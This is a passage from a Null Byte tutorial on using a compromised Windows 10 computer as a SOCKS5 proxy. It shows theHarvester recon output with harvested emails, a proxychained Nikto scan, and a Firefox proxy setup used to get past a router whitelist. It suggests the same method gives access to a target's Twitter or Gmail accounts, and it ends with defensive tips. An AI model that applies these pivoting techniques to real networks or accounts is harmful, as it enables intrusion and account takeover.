* | |_| | | |  __/ / __  / (_| | |   \ V /  __/\__ \ ||  __/ |    *
*  \__|_| |_|\___| \/ /_/ \__,_|_|    \_/ \___||___/\__\___|_|    *
*                                                                 *
* theHarvester Ver. 3.0.6                                         *
* Coded by Christian Martorella                                   *
* Edge-Security Research                                          *
* cmartorella@edge-security.com                                   *
*******************************************************************

found supported engines
[-] Starting harvesting process for domain: nmap.org

[-] Searching in Censys:
[-] Searching in Bing:
    Searching 50 results...
    Searching 100 results...
    Searching 150 results...
    Searching 200 results...
[-] Searching in Yahoo..
    Searching 0 results...
    Searching 10 results...
    Searching 190 results...
    Searching 200 results...

Harvesting results
No IP addresses found

[+] Emails found:
------------------
fyodor@nmap.org
dev@nmap.org
c@nmap.org

[+] Hosts found in search engines:
------------------------------------

Total hosts: 6

[-] Resolving hostnames IPs...

issues.nmap.org:45.33.49.119
research.nmap.org:71.6.152.72
scanme.nmap.org:45.33.32.156
svn.nmap.org:45.33.49.119
www.nmap.org:45.33.49.119
6. Proxy Nikto Scans
Nikto is a simple web server scanner that examines a website and reports discovered vulnerabilities that can later be used to compromise the site.
While Nikto has built-in support for HTTP proxies, it can't be used with this SOCKS5 proxy. I didn't test many of Nikto's options and arguments, but simple scans seemed to function properly. Readers are encouraged to experiment with this one before performing in a real scenario.
~$ proxychains nikto -host 192.168.1.225 -port 8080 -nossl

ProxyChains-3.1 (http://proxychains.sf.net)
- Nikto v2.1.6
---------------------------------------------------------------------------
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
+ Target IP:          192.168.1.225
+ Target Hostname:    192.168.1.225
+ Target Port:        8080
+ Start Time:         2019-05-08 19:33:26 (GMT0)
---------------------------------------------------------------------------
+ Server: SimpleHTTP/0.6 Python/3.6.8
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.1.225:8080-<><>-OK
7. Proxy Web Requests with Firefox


With security-focused web services, it's possible to define blacklist and whitelist rules based on MAC and IP addresses. For example, this particular router will only allow the Windows 10 computer to access the router's gateway. Attempting to access 192.168.1.1 from any other devices on the network displays the following message.
Now, it would be possible to spoof Kali's MAC and IP address to trick the router into letting us view the gateway. But it's also possible to use the SSH proxy to achieve the same goal.

Open Firefox in Kali, and enter about:preferences into the URL bar. In "General," click on the "Settings" button.
Configure the proxy settings as shown below, then click "OK."
Now, navigating to 192.168.1.1 to access the router is allowed because the router believes the requests are coming from the whitelisted Windows 10 device.
This very same concept can be applied to websites like Twitter and Gmail, making it possible to access the target's accounts without raising too many red flags. These websites will see the origin (i.e., the IP address) of the login is identical to the IP address used by the Windows 10 computer.
How to Protect Yourself (Conclusion)
It's important to note that this demonstrates only one way an attacker can use a compromised computer as a proxy. In earlier conceptions of this article, the target's router and Windows 10 firewall were modified to allow port-forwarding and remote access. This would also allow an attacker to access the SSH server from anywhere in the world.
Furthermore, admin privileges may not always be required. Tor, for example, can be downloaded and used without special permissions and can be configured to forward requests to any service or port on the network — without the use of SSH servers or SOCKS5 proxies.
These attacks were tested and performed on fully-patched Windows 10 systems using Avast and AVG antivirus software — so I can't recommend those as a solution. Readers will need to actively inspect running processes, search for shady software, and monitor traffic leaving their systems.
1. Inspect Outgoing Traffic with Wireshark
Wireshark is a great packet-capturing tool that can be used to observe packets leaving the network. If Tor is being used by an attacker, for example, the Tor server can be found on ExoneraTor. Similarly, Netcat traffic will be easily detected in Wireshark captures.

Wireshark capture of an IP address (server) [https://img.wonderhowto.com/img/original/95/61/63693128142000/0/636931281420009561.jpg used by Tor relay].
2. Create Strict Firewall Rules with pfSense
While pfSense installations can be a little involved and technical, it's an excellent open-source firewall solution.

3. Monitor Running Processes with Task Manager
This solution isn't always entirely effective. Process names can be changed or spoofed, but a lazy hacker may leave these files name as the default (i.e., "tor.exe"), making them easier to detect on a compromised Windows 10 system. Below is an example of both an OpenSSH and Tor process running in the background, easily identified with the Windows 10 Task Manager.

Stay vigilant. Never underestimate you're worth to a hacker, and continue to find new ways of protecting yourself. Follow me on Twitter @tokyoneon_ if you enjoyed this article.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo by Tinh Khuong; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!